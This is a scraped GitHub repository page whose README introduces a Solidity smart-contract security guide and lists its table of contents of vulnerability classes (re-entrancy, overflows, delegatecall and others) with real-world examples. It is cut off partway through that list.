    <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
        <span data-content="Insights">Insights</span>
          <span id="insights-repo-tab-count" data-pjax-replace="" data-turbo-replace="" title="Not available" data-view-component="true" class="Counter"></span>


    
</a></li>
</ul>
    <div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0">      <action-menu data-select-variant="none" data-view-component="true">
  <focus-group direction="vertical" mnemonics retain>
    <button id="action-menu-ab5ceb2c-173f-4e9d-80c8-e57eeb2fe1a0-button" popovertarget="action-menu-ab5ceb2c-173f-4e9d-80c8-e57eeb2fe1a0-overlay" aria-controls="action-menu-ab5ceb2c-173f-4e9d-80c8-e57eeb2fe1a0-list" aria-haspopup="true" aria-labelledby="tooltip-e97f087a-1b20-41d8-a743-9a51ebceabdd" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium UnderlineNav-item">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-e97f087a-1b20-41d8-a743-9a51ebceabdd" for="action-menu-ab5ceb2c-173f-4e9d-80c8-e57eeb2fe1a0-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Additional navigation options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="action-menu-ab5ceb2c-173f-4e9d-80c8-e57eeb2fe1a0-overlay" anchor="action-menu-ab5ceb2c-173f-4e9d-80c8-e57eeb2fe1a0-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="action-menu-ab5ceb2c-173f-4e9d-80c8-e57eeb2fe1a0-button" id="action-menu-ab5ceb2c-173f-4e9d-80c8-e57eeb2fe1a0-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li hidden="hidden" data-menu-item="i0code-tab" data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-5c7553bf-0f09-4403-af54-5fbcb9eb965e" href="/sigp/solidity-security-blog" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Code
</span>      
</a>
  
</li>
        <li hidden="hidden" data-menu-item="i1issues-tab" data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-385cf4e8-7629-4a1b-b0ec-cca30907b127" href="/sigp/solidity-security-blog/issues" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened">
    <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Issues
</span>      
</a>
  
</li>
        <li hidden="hidden" data-menu-item="i2pull-requests-tab" data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-81899560-57bf-4741-9ce3-7142345d6844" href="/sigp/solidity-security-blog/pulls" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request">
    <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Pull requests
</span>      
</a>
  
</li>
        <li hidden="hidden" data-menu-item="i3actions-tab" data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-88cce018-0b30-40d3-a3d9-96f92f4d3d47" href="/sigp/solidity-security-blog/actions" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play">
    <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Actions
</span>      
</a>
  
</li>
        <li hidden="hidden" data-menu-item="i4projects-tab" data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-e8c24fcd-9d0f-4307-9a76-c3cd0491b3f9" href="/sigp/solidity-security-blog/projects" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table">
    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Projects
</span>      
</a>
  
</li>
        <li hidden="hidden" data-menu-item="i5security-tab" data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-d0db79c3-f102-4112-83bb-74fd6561f009" href="/sigp/solidity-security-blog/security" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield">
    <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Security
</span>      
</a>
  
</li>
        <li hidden="hidden" data-menu-item="i6insights-tab" data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-5368c305-81a0-4d74-86ff-98b89e0fc92a" href="/sigp/solidity-security-blog/pulse" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph">
    <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Insights
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu></div>
</nav>

  </div>
  



<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class="">
    <div id="repo-content-pjax-container" class="repository-content " >
    



    
      
  <h1 class='sr-only'>sigp/solidity-security-blog</h1>
  <div class="clearfix container-xl px-md-4 px-lg-5 px-3">
    <div>

  <div style="max-width: 100%" data-view-component="true" class="Layout Layout--flowRow-until-md react-repos-overview-margin Layout--sidebarPosition-end Layout--sidebarPosition-flowRow-end">
  <div data-view-component="true" class="Layout-main">      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.5bce0217e66f2d3c3166.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/8.b14b6fddffe5b4a1fb97.module.css" />

<react-partial
  partial-name="repos-overview"
  data-ssr="true"
  data-attempted-ssr="true"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"initialPayload":{"allShortcutsEnabled":false,"path":"/","repo":{"id":135463860,"defaultBranch":"master","name":"solidity-security-blog","ownerLogin":"sigp","currentUserCanPush":false,"isFork":false,"isEmpty":false,"createdAt":"2018-05-30T15:36:21.000Z","ownerAvatar":"https://avatars.githubusercontent.com/u/22672004?v=4","public":true,"private":false,"isOrgOwned":true},"currentUser":null,"refInfo":{"name":"master","listCacheKey":"v0:1614816743.059456","canEdit":false,"refType":"branch","currentOid":"a412a46e0e182e63966d3c4953b5a6119c34a1c6"},"tree":{"items":[{"name":"LICENSE","path":"LICENSE","contentType":"file"},{"name":"README.md","path":"README.md","contentType":"file"}],"templateDirectorySuggestionUrl":null,"readme":null,"totalCount":2,"showBranchInfobar":false},"fileTree":null,"fileTreeProcessingTime":null,"foldersToFetch":[],"userNameDisplayConfiguration":"handle","treeExpanded":false,"symbolsExpanded":false,"copilotSWEAgentEnabled":false,"isOverview":true,"overview":{"banners":{"shouldRecommendReadme":false,"isPersonalRepo":false,"showUseActionBanner":false,"actionSlug":null,"actionId":null,"showProtectBranchBanner":false,"transactionalMessageBanner":null,"publishBannersInfo":{"dismissActionNoticePath":"/settings/dismiss-notice/publish_action_from_repo","releasePath":"/sigp/solidity-security-blog/releases/new?marketplace=true","showPublishActionBanner":false},"interactionLimitBanner":null,"showInvitationBanner":false,"inviterName":null,"actionsMigrationBannerInfo":{"releaseTags":[],"showImmutableActionsMigrationBanner":false,"initialMigrationStatus":null},"showDeployBanner":false,"detectedStack":{"framework":null,"packageManager":null}},"codeButton":{"contactPath":"/contact","isEnterprise":false,"local":{"protocolInfo":{"httpAvailable":true,"sshAvailable":null,"httpUrl":"https://github.com/sigp/solidity-security-blog.git","showCloneWarning":null,"sshUrl":null,"sshCertificatesRequired":null,"sshCertificatesAvailable":null,"ghCliUrl":"gh repo clone sigp/solidity-security-blog","defaultProtocol":"http","newSshKeyUrl":"/settings/ssh/new","setProtocolPath":"/users/set_protocol"},"platformInfo":{"cloneUrl":"https://desktop.github.com","showVisualStudioCloneButton":false,"visualStudioCloneUrl":"https://windows.github.com","showXcodeCloneButton":false,"xcodeCloneUrl":"xcode://clone?repo=https%3A%2F%2Fgithub.com%2Fsigp%2Fsolidity-security-blog","zipballUrl":"/sigp/solidity-security-blog/archive/refs/heads/master.zip"}},"newCodespacePath":"/codespaces/new?hide_repo_select=true\u0026repo=135463860"},"popovers":{"rename":null,"renamedParentRepo":null},"commitCount":"34","overviewFiles":[{"displayName":"README.md","repoName":"solidity-security-blog","refName":"master","path":"README.md","preferredFileType":"readme","tabName":"README","richText":"\u003carticle class=\"markdown-body entry-content container-lg\" itemprop=\"text\"\u003e\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch1 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eContext\u003c/h1\u003e\u003ca id=\"user-content-context\" class=\"anchor\" aria-label=\"Permalink: Context\" href=\"#context\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis repository is the basis for the blog post found here: \u003ca href=\"https://blog.sigmaprime.io/solidity-security.html\" rel=\"nofollow\"\u003ehttps://blog.sigmaprime.io/solidity-security.html\u003c/a\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eIt forms the basis of the Smart Contract Security section in the Mastering Ethereum book: \u003ca href=\"https://github.com/ethereumbook/ethereumbook\"\u003ehttps://github.com/ethereumbook/ethereumbook\u003c/a\u003e\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch1 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eSummary\u003c/h1\u003e\u003ca id=\"user-content-summary\" class=\"anchor\" aria-label=\"Permalink: Summary\" href=\"#summary\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis post aims to be a relatively in-depth and up-to-date introductory post detailing the past mistakes that have been made by Solidity developers in an effort to prevent future devs from repeating history.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eAlthough in its infancy, Solidity has had widespread adoption and is used to compile the byte-code in many Ethereum smart contracts we see today. There have been a number of harsh lessons learnt by developers and users alike in discovering the nuances of the language and the EVM. This post aims to be a relatively in-depth and up-to-date introductory post detailing the past mistakes that have been made by Solidity developers in an effort to prevent future devs from repeating history.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003cem\u003eAs this is a rapidly changing area, I've put this post on \u003ca href=\"https://github.com/sigp/solidity-security-blog\"\u003eGithub\u003c/a\u003e to encourage anyone/everyone to contribute to this post or submit issues for the errors that I've surely made.\u003c/em\u003e\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch1 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eTable of Contents\u003c/h1\u003e\u003ca id=\"user-content-table-of-contents\" class=\"anchor\" aria-label=\"Permalink: Table of Contents\" href=\"#table-of-contents\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#reentrancy\"\u003e1. Re-Entrancy\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-1-re-entrancy\" class=\"anchor\" aria-label=\"Permalink: 1. Re-Entrancy\" href=\"#1-re-entrancy\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#re-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#re-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#re-example\"\u003eReal-World Example: The DAO\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#ouflow\"\u003e2. Arithmetic Over/Under Flows\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-2-arithmetic-overunder-flows\" class=\"anchor\" aria-label=\"Permalink: 2. Arithmetic Over/Under Flows\" href=\"#2-arithmetic-overunder-flows\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#ou-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#ou-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#ou-example\"\u003eReal-World Examples: PoWHC and Batch Transfer Overflow (CVE-2018-10299)\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#ether\"\u003e3. Unexpected Ether\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-3-unexpected-ether\" class=\"anchor\" aria-label=\"Permalink: 3. Unexpected Ether\" href=\"#3-unexpected-ether\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#ether-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#ether-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#ether-example\"\u003eReal-World Examples: Unknown\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#delegatecall\"\u003e4. Delegatecall\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-4-delegatecall\" class=\"anchor\" aria-label=\"Permalink: 4. Delegatecall\" href=\"#4-delegatecall\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#dc-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#dc-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#dc-example\"\u003eReal-World Examples: Parity Multisig Wallet (Second Hack)\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca href=\"#visibility\"\u003e5. Default Visibilities\u003c/a\u003e\u003c/h4\u003e\u003ca id=\"user-content-5-default-visibilities\" class=\"anchor\" aria-label=\"Permalink: 5. Default Visibilities\" href=\"#5-default-visibilities\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cul dir=\"auto\"\u003e\n\u003cli\u003e\u003ca href=\"#visibility-vuln\"\u003eThe Vulnerability\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#visibility-prev\"\u003ePreventative Techniques\u003c/a\u003e\u003c/li\u003e\n\u003cli\u003e\u003ca href=\"#visibility-example\"\u003eReal-World Example: Parity MultiSig Wallet (First Hack)\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003ca 